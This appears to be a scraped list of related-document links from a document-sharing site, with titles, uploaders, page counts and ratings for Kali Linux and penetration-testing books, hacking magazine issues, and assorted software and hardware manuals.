- Kali Linux Intrusion and Exploitation CookbookDe la EverandKali Linux Intrusion and Exploitation CookbookEvaluare: 5 din 5 stele5/5 (1)
- Hacking With Linux 2020:A Complete Beginners Guide to the World of Hacking Using Linux - Explore the Methods and Tools of Ethical Hacking with LinuxDe la EverandHacking With Linux 2020:A Complete Beginners Guide to the World of Hacking Using Linux - Explore the Methods and Tools of Ethical Hacking with LinuxÎncă nu există evaluări
- Metasploit UnleashedDocument657 paginiMetasploit Unleashednicksolden67% (6)
- Hacking MethodologiesDocument61 paginiHacking Methodologiesfindsahil164100% (21)
- Hakin9 en On Demand 01 2014Document35 paginiHakin9 en On Demand 01 2014odibaba100% (1)
- Learn Ethical Hacking and Cyber Security from The Big ComputingDocument105 paginiLearn Ethical Hacking and Cyber Security from The Big ComputingTobi Babs100% (11)
- Labs KaliDocument668 paginiLabs Kalivagnersa200093% (14)
- Kali Linux 2 2013Document85 paginiKali Linux 2 2013SR DT100% (4)
- HackingDocument84 paginiHackingDanilo Caruso80% (5)
- Kali Linux Hacking Tutorials Hack WPA WPA2 WPS Reaver Kali Linux PDFDocument17 paginiKali Linux Hacking Tutorials Hack WPA WPA2 WPS Reaver Kali Linux PDFC.vijayÎncă nu există evaluări
- Kali CommandsDocument157 paginiKali Commandsmohdsalim100% (1)
- Kali Linux Web Penetration Testing CookbookDe la EverandKali Linux Web Penetration Testing CookbookÎncă nu există evaluări
- Hakin9 Extra June 2012Document29 paginiHakin9 Extra June 2012Danilo Caruso100% (1)
- Kali Linux Hacking Tutorials - Hack WPA - WPA2 WPS - Reaver - Kali LinuxDocument8 paginiKali Linux Hacking Tutorials - Hack WPA - WPA2 WPS - Reaver - Kali Linuxroberdj100% (1)
- Hakin9 EXPLOITING - SOFTWARE TBO (01 - 2013) - Metasploit Tutorials PDFDocument181 paginiHakin9 EXPLOITING - SOFTWARE TBO (01 - 2013) - Metasploit Tutorials PDFjordanofreitas100% (5)
- Advance Penetration Testing Kali Linux TrainingDocument4 paginiAdvance Penetration Testing Kali Linux TrainingReccio0% (1)
- VMware Vsphere 5.1 Install Configure Manage Lab ManualDocument152 paginiVMware Vsphere 5.1 Install Configure Manage Lab Manualmisresearchsky100% (3)
- Packaging Python Applications With PyInstaller The Hands-On Guide To Distributable Python AppsDocument170 paginiPackaging Python Applications With PyInstaller The Hands-On Guide To Distributable Python AppsMiguel Angel Pardave BarzolaÎncă nu există evaluări
- Web Penetration Testing With Kali Linux - Second Edition - Sample ChapterDocument32 paginiWeb Penetration Testing With Kali Linux - Second Edition - Sample ChapterPackt Publishing100% (2)
- Kali Linux For Beginners HackersDocument26 paginiKali Linux For Beginners Hackersnihal100% (1)
- PenTest Mag - 2013 MayDocument72 paginiPenTest Mag - 2013 Maycanarywolf100% (2)
- Mastering Kali Linux for Advanced Penetration Testing - Second EditionDe la EverandMastering Kali Linux for Advanced Penetration Testing - Second EditionÎncă nu există evaluări
- Kali Linux Wireless Penetration Testing Essentials - Sample ChapterDocument24 paginiKali Linux Wireless Penetration Testing Essentials - Sample ChapterPackt Publishing0% (1)
- Mastering Kali Linux for Advanced Penetration TestingDe la EverandMastering Kali Linux for Advanced Penetration TestingEvaluare: 4 din 5 stele4/5 (1)
- Kali Linux – Assuring Security by Penetration TestingDe la EverandKali Linux – Assuring Security by Penetration TestingEvaluare: 3.5 din 5 stele3.5/5 (2)
- HackingDocument50 paginiHackingtallyx67% (3)
- Kali Linux Wireless Penetration Testing EssentialsDe la EverandKali Linux Wireless Penetration Testing EssentialsEvaluare: 5 din 5 stele5/5 (2)
- Kali Linux Hacking Tutorials - Hack WPA - WPA2 WPS - Reaver - Kali LinuxDocument17 paginiKali Linux Hacking Tutorials - Hack WPA - WPA2 WPS - Reaver - Kali LinuxAlif ZedÎncă nu există evaluări
- Mastering Kali Linux Wireless PentestingDe la EverandMastering Kali Linux Wireless PentestingEvaluare: 3 din 5 stele3/5 (2)
- Linux Essentials for Hackers & Pentesters: Kali Linux Basics for Wireless Hacking, Penetration Testing, VPNs, Proxy Servers and Networking CommandsDe la EverandLinux Essentials for Hackers & Pentesters: Kali Linux Basics for Wireless Hacking, Penetration Testing, VPNs, Proxy Servers and Networking CommandsÎncă nu există evaluări
- Network license installation guideDocument5 paginiNetwork license installation guide09123asÎncă nu există evaluări
- Wireless Hacking - Introduction To Wireless Hacking With Kali Linux (2017)Document123 paginiWireless Hacking - Introduction To Wireless Hacking With Kali Linux (2017)Julita CicconeÎncă nu există evaluări
- Webapp With Golang Anti TextbookDocument137 paginiWebapp With Golang Anti TextbookErnad HalilovićÎncă nu există evaluări
- Easeacon Container ManualDocument122 paginiEaseacon Container Manualfelacha100% (2)
- Full Circle Issue 14Document36 paginiFull Circle Issue 14richardb882Încă nu există evaluări
- ScribusSE PDFDocument30 paginiScribusSE PDFodibabaÎncă nu există evaluări
- Full Circle Issue 12Document46 paginiFull Circle Issue 12richardb882Încă nu există evaluări
- Full Circle Issue 00Document17 paginiFull Circle Issue 00richardb882Încă nu există evaluări
- Open Box SEDocument44 paginiOpen Box SEodibabaÎncă nu există evaluări
- 2015 05 PDFDocument47 pagini2015 05 PDFodibabaÎncă nu există evaluări
- Full Circle Issue 12Document46 paginiFull Circle Issue 12richardb882Încă nu există evaluări
- Chapter 1 - Getting Started: IndexDocument152 paginiChapter 1 - Getting Started: IndexantalicÎncă nu există evaluări
- Hakin9 EN 03 2014 TEASER1Document24 paginiHakin9 EN 03 2014 TEASER1odibabaÎncă nu există evaluări
- 01 Instalar Jasper Report Integration en GlassfishDocument5 pagini01 Instalar Jasper Report Integration en GlassfishErick CruzÎncă nu există evaluări
- Install Mac OS X (Snow Leopard) in Virtualbox 4Document8 paginiInstall Mac OS X (Snow Leopard) in Virtualbox 4Usman SherÎncă nu există evaluări
- CTI Release NotesDocument20 paginiCTI Release NotesatamasbiÎncă nu există evaluări
- Egalax Touch Driver User Guide For Linux: 1. Installation With Script FileDocument26 paginiEgalax Touch Driver User Guide For Linux: 1. Installation With Script FileBabysalini HaridhasÎncă nu există evaluări
- Touchwin Software Manual PDFDocument358 paginiTouchwin Software Manual PDFJohn Jairo Contreras PatiñoÎncă nu există evaluări
- CMS RN 15 1 827Document48 paginiCMS RN 15 1 827dgentileÎncă nu există evaluări
- Dekart SIM Manager User GuideDocument45 paginiDekart SIM Manager User Guidelogin4asusÎncă nu există evaluări
- PreDCR NMC ManualV1Document55 paginiPreDCR NMC ManualV1Chandra Sekhar TalasilaÎncă nu există evaluări
- STM32F4DISCOVERY Development with GCCDocument23 paginiSTM32F4DISCOVERY Development with GCCborella.m7606Încă nu există evaluări
- MELC PlanDocument2 paginiMELC PlanAlfred BadoyÎncă nu există evaluări
- VSpace Server 6.6.2.3 Release Notes 2-23-12Document10 paginiVSpace Server 6.6.2.3 Release Notes 2-23-12digisagarÎncă nu există evaluări
- Installation GuideDocument42 paginiInstallation GuideOscar Benito Cuello TorresÎncă nu există evaluări
- Kaspersky Internet Security For AndroidDocument55 paginiKaspersky Internet Security For AndroidNasrul HadiÎncă nu există evaluări
- SSM Users GuideDocument56 paginiSSM Users GuideSasiKumar PetchiappanÎncă nu există evaluări
- Calibrador de Aretu Andrew CommscopeDocument2 paginiCalibrador de Aretu Andrew CommscopemarcoÎncă nu există evaluări
- Tactical PAW Configuration Guide Alpha-EmeraldDocument22 paginiTactical PAW Configuration Guide Alpha-EmeraldMiguel Angel Castillo OrellanaÎncă nu există evaluări
- How To Install Native Instruments Download Products (PC)Document2 paginiHow To Install Native Instruments Download Products (PC)Jonathan BatesÎncă nu există evaluări
- SCCM User GuideDocument728 paginiSCCM User GuideVelmurugan Gurusamy PandianÎncă nu există evaluări
- 1 2 3 4 5 6 7 8 TD17 Text Display Simatic Hmi: Equipment ManualDocument66 pagini1 2 3 4 5 6 7 8 TD17 Text Display Simatic Hmi: Equipment ManualDavidL83Încă nu există evaluări
- Installation Guide For Fluent Products and License SoftwareDocument47 paginiInstallation Guide For Fluent Products and License SoftwareFejs Za ScribdÎncă nu există evaluări
- Inv Hardware y SoftwareDocument715 paginiInv Hardware y SoftwareKaterin Angelica CASTRO LINARESÎncă nu există evaluări
- FLEXR100Document166 paginiFLEXR100Christopher SheppardÎncă nu există evaluări
- Sonar X1 Producer User GuideDocument7 paginiSonar X1 Producer User GuideRick FreedmanÎncă nu există evaluări
- JD730 Power Sensor JDPM Operating Guide R1.4Document44 paginiJD730 Power Sensor JDPM Operating Guide R1.4mborazÎncă nu există evaluări